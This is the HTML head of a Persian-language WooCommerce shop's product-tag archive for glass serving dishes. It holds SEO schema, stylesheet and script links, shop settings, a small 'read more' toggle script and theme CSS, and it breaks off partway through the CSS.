

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://divanihome.com/product-tag/%D8%A7%D8%B1%D8%AF%D9%88%D8%AE%D9%88%D8%B1%DB%8C-%D8%B4%DB%8C%D8%B4%D9%87/
body_size: 37814
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>اردوخوری شیشه Archives - دیوانی هوم</title><link rel="canonical" href="https://divanihome.com/product-tag/اردوخوری-شیشه/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="اردوخوری شیشه Archives" /><meta property="og:url" content="https://divanihome.com/product-tag/اردوخوری-شیشه/" /><meta property="og:site_name" content="دیوانی هوم" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://divanihome.com/product-tag/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c-%d8%b4%db%8c%d8%b4%d9%87/","url":"https://divanihome.com/product-tag/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c-%d8%b4%db%8c%d8%b4%d9%87/","name":"اردوخوری شیشه Archives - دیوانی هوم","isPartOf":{"@id":"https://divanihome.com/#website"},"primaryImageOfPage":{"@id":"https://divanihome.com/product-tag/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c-%d8%b4%db%8c%d8%b4%d9%87/#primaryimage"},"image":{"@id":"https://divanihome.com/product-tag/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c-%d8%b4%db%8c%d8%b4%d9%87/#primaryimage"},"thumbnailUrl":"https://divanihome.com/wp-content/uploads/2023/05/اردخوری-مدل-نوا-شامپاینی-طرح-الماس-4-خانه.jpg","breadcrumb":{"@id":"https://divanihome.com/product-tag/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c-%d8%b4%db%8c%d8%b4%d9%87/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://divanihome.com/product-tag/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c-%d8%b4%db%8c%d8%b4%d9%87/#primaryimage","url":"https://divanihome.com/wp-content/uploads/2023/05/اردخوری-مدل-نوا-شامپاینی-طرح-الماس-4-خانه.jpg","contentUrl":"https://divanihome.com/wp-content/uploads/2023/05/اردخوری-مدل-نوا-شامپاینی-طرح-الماس-4-خانه.jpg","width":1024,"height":1280,"caption":"طراحی جدید و زیبا،جنس پایه چوب 100 درصد طبیعی،جنس کاسه ها شیشه،رنگ شامپاینی،ارتفاع 7 سانت،قطر دهنه 12 سانت(20*20)،مناسب برای ترشی جات،ماست،آجیل،تنقلات و ..."},{"@type":"BreadcrumbList","@id":"https://divanihome.com/product-tag/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c-%d8%b4%db%8c%d8%b4%d9%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://divanihome.com/"},{"@type":"ListItem","position":2,"name":"اردوخوری شیشه"}]},{"@type":"WebSite","@id":"https://divanihome.com/#website","url":"https://divanihome.com/","name":"دیوانی هوم","description":"فروش لوازم لوکس خانه و آشپزخانه","publisher":{"@id":"https://divanihome.com/#/schema/person/43630ffc4657c6e9ef44205ad8bc2230"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://divanihome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://divanihome.com/#/schema/person/43630ffc4657c6e9ef44205ad8bc2230","name":"divanihome","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://divanihome.com/#/schema/person/image/","url":"https://divanihome.com/wp-content/uploads/2023/01/cropped-DIVANI-2-Copy.png","contentUrl":"https://divanihome.com/wp-content/uploads/2023/01/cropped-DIVANI-2-Copy.png","width":512,"height":512,"caption":"divanihome"},"logo":{"@id":"https://divanihome.com/#/schema/person/image/"},"sameAs":["https://www.divanihome.com"]}]}</script> <link rel="alternate" type="application/rss+xml" title="دیوانی هوم &raquo; خوراک" href="https://divanihome.com/feed/" /><link rel="alternate" type="application/rss+xml" title="دیوانی هوم &raquo; خوراک دیدگاه‌ها" href="https://divanihome.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="خوراک دیوانی هوم &raquo; اردوخوری شیشه برچسب" href="https://divanihome.com/product-tag/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c-%d8%b4%db%8c%d8%b4%d9%87/feed/" /><link data-optimized="1" rel='stylesheet' id='wp-block-library-rtl-css' href='https://divanihome.com/wp-content/litespeed/css/296c262e4d7c20d1ad2d809119d51d32.css?ver=51d32' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link data-optimized="1" rel='stylesheet' id='brands-styles-css' href='https://divanihome.com/wp-content/litespeed/css/84fdecba120b0f9bb7cac342a1de504f.css?ver=e504f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-child-style-css' href='https://divanihome.com/wp-content/litespeed/css/dfd2909494e7804dfa469946e219fcb3.css?ver=9fcb3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-fontawesome-css' href='https://divanihome.com/wp-content/litespeed/css/91286ab6aa845b6ee9cee5b5b1f3dd3a.css?ver=3dd3a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-iransans-css' href='https://divanihome.com/wp-content/litespeed/css/5f0f5884da90af12272f427eb11ca19c.css?ver=ca19c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-bootstrap-css' href='https://divanihome.com/wp-content/litespeed/css/5f1c094bccdce9017801899277a5d350.css?ver=5d350' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-nouislider-css' href='https://divanihome.com/wp-content/litespeed/css/1cc98832fceca8bd23522bd4bc0eac78.css?ver=eac78' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-owl-css' href='https://divanihome.com/wp-content/litespeed/css/a76b796a1e9262cd4be729d5c9d094ec.css?ver=094ec' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-owltheme-css' href='https://divanihome.com/wp-content/litespeed/css/87d91810028e7a471fb610d2631aa892.css?ver=aa892' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-lightbox-css' href='https://divanihome.com/wp-content/litespeed/css/7b562cd048136fc8b32bbca2ed3d7535.css?ver=d7535' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-select2-css' href='https://divanihome.com/wp-content/litespeed/css/f8b835a39895a32d9af7c7eb602afe86.css?ver=afe86' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-compare-css' href='https://divanihome.com/wp-content/litespeed/css/b0a8209e3f08cf55a137dcf5ff3807ef.css?ver=807ef' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-magnify-css' href='https://divanihome.com/wp-content/litespeed/css/94c64df3bc8bb7c9c0f69299a00c79d8.css?ver=c79d8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-style-css' href='https://divanihome.com/wp-content/litespeed/css/4807042247bff1cc69537f0242b1cebf.css?ver=1cebf' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='negarshop-main-css' href='https://divanihome.com/wp-content/litespeed/css/dfd2909494e7804dfa469946e219fcb3.css?ver=9fcb3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-css' href='https://divanihome.com/wp-content/litespeed/css/26b45ebef16649df3e2a625a4b33807e.css?ver=3807e' type='text/css' media='all' /><style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://divanihome.com/wp-content/litespeed/css/804fc2ae65e5a28024465a6448c42484.css?ver=42484' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-18123-css' href='https://divanihome.com/wp-content/litespeed/css/71f90c155c8de353e1cfb6cecd39642e.css?ver=9642e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://divanihome.com/wp-content/litespeed/css/de752d9b657f63ace8706c51b75781c1.css?ver=781c1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://divanihome.com/wp-content/litespeed/css/6b8fbdd825b870d23d94c354c504126a.css?ver=4126a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-4-shim-css' href='https://divanihome.com/wp-content/litespeed/css/3a8aacc7dac1dc0f40cc76bc3a776371.css?ver=76371' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-18094-css' href='https://divanihome.com/wp-content/litespeed/css/e69b568de6c15319b75c61d7908d16ea.css?ver=d16ea' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-18095-css' href='https://divanihome.com/wp-content/litespeed/css/2e84d3ed48a7e1860f66900974778d23.css?ver=78d23' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-18093-css' href='https://divanihome.com/wp-content/litespeed/css/5bb5045f14d46b90fb86ce9570a412b8.css?ver=412b8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='premmerce-brands-css' href='https://divanihome.com/wp-content/litespeed/css/906476a5b071f79f6819f53c6b8c841f.css?ver=c841f' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p></script> <script type="text/javascript" src="https://divanihome.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/f16d67508252c3a849eb29b40f908017.js?ver=08017" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/divanihome.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/24dd8dfe3948c2d81a8cf916b501eab0.js?ver=1eab0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/e9b2702957880d6375899d3f76e2edaa.js?ver=2edaa" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/9ce56ac5a17e61ee5a661f2e4347ebb2.js?ver=7ebb2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/d121e5975d6982a467c24ca5b7d3e0ca.js?ver=3e0ca" id="script-ns_elementor_fixes-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/ba9f7c7bf0a1e2f2b99a876534497c2c.js?ver=97c2c" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">/*  */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/304cfc310b6f847fc1ca55d9921a7eb0.js?ver=a7eb0" id="wp-util-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e458e7fad14bfe7610e8a4283dfc2ffc","fragment_name":"wc_fragments_e458e7fad14bfe7610e8a4283dfc2ffc","request_timeout":"5000"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/e47d25551429e335e1b73dd1921d7c99.js?ver=d7c99" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/104d8d3d45d614ec521e73d699fe9a35.js?ver=e9a35" id="font-awesome-4-shim-js"></script>  <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
  const desc = document.querySelector('.term-description, .category-description');
  if (!desc) return;

  const fullHeight = desc.scrollHeight;

  if (fullHeight > 150) {
    desc.classList.add('collapsed');

    // دکمه ایجاد کن
    const btn = document.createElement('span');
    btn.className = 'read-more-btn';
    btn.textContent = 'بیشتر بخوانید';

    // دکمه رو بعد از div توضیحات قرار بده
    desc.insertAdjacentElement('afterend', btn);

    btn.addEventListener('click', function () {
      desc.classList.remove('collapsed');
      btn.remove();
    });
  }
});</script> 
 <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
  const desc = document.querySelector('.term-description, .category-description');

  if (desc && desc.scrollHeight > 120) {
    // اعمال کلاس مخفی‌کننده
    desc.classList.add('collapsed');

    // ساخت دکمه
    const btn = document.createElement('span');
    btn.className = 'read-more-btn';
    btn.innerText = 'بیشتر بخوانید';

    // افزودن دکمه به انتهای DIV توضیحات، داخل خود باکس
    desc.appendChild(btn);

    // کلیک روی دکمه: حذف محدودیت و دکمه
    btn.addEventListener('click', () => {
      desc.classList.remove('collapsed');
      btn.remove();
    });
  }
});</script> <meta name="theme-color" content="#651fff"/><style>body{background-color: #eee;}.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li::before, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li::after,.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 a::before, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 a::after{background-color: #eee;}html, body, .flip-clock-a *, .tooltip, #orders_statistics_chart_container, #orders_statistics_chart_container *{font-family: IRANSans_Fa, sans-serif;}.content-widget article.item figure, article.product figure.thumb, .product-card figure{background-image: url(https://divanihome.com/wp-content/themes/negarshop/statics/images/product-placeholder.png);}.entry-content .h1,.entry-content h1 { font-size:2.5rem}.entry-content .h2,.entry-content h2 { font-size:2rem}.entry-content .h3,.entry-content h3 { font-size:1.75rem}.entry-content .h4,.entry-content h4 { font-size:1.5rem}.entry-content .h5,.entry-content h5 { font-size:1.25rem}.entry-content .h6,.entry-content h6 { font-size:1rem}/* ------------------------- Normal ------------------------- */.products-archive-header .products-archive-tabs-wrapper .products-archive-tabs--underline li button.active {color: #651fff;box-shadow: #651fff 0 3px 0 0;}.product-category--minimal:hover .woocommerce-loop-category__title, .products-archive-header .products-archive-tabs-wrapper .products-archive-tabs--underline li button:hover, .product-single-responsive-bar .product-price .price-inner .woocommerce-Price-amount, .site-bottom-bar--fit #responsive-footer-bar ul li.active-item a,.header-cart-basket.style-5 .cart-basket-box >.title, .product-single-style-3 .product-shipping-time i,.product-single-style-3 .product-shipping-time .shiping-title b,.inline-sale-timer-box *,.content-widget.slider-2.style-2 .product-info .feature-daels-price .sale-price, .ns-add-to-cart-inner .price-update, article.product div.title a:hover, .woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item .active, .woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .woocommerce-LostPassword a, .ns-checkbox input[type="radio"]:checked + label::before, section.blog-home article.post-item.post .content a, a:hover, .header-account .account-box:hover .title, .header-main-nav .header-main-menu > ul > li.loaded:hover>a, section.widget ul li a:hover, .content-widget.slider-2.style-2 .product-info .footer-sec .finished, .content-widget.slider-2.style-2 .product-info .static-title span, .product-card .info > .price span span, .product-card .info > .price span.amount, section.blog-home article.post-item .title .title-tag:hover, .woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs li.active a, .woocommerce.single-product .sale-timer .right .title span, .offer-moments .owl-item .price ins, .offer-moments .owl-item .price span.amount, .page-template-amazing-offer article.product .price ins, .ns-checkbox input[type="checkbox"]:checked+label::before, .content-widget.products-carousel.tabs ul.tabs li.active a, .product .product-sales-count i, .cb-comment-tabs .cb-tabs .active, .woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a{color: #651fff;}.products-archive-header .products-archive-tabs-wrapper .products-archive-tabs--classic li button.active, .site-bottom-bar--minimal 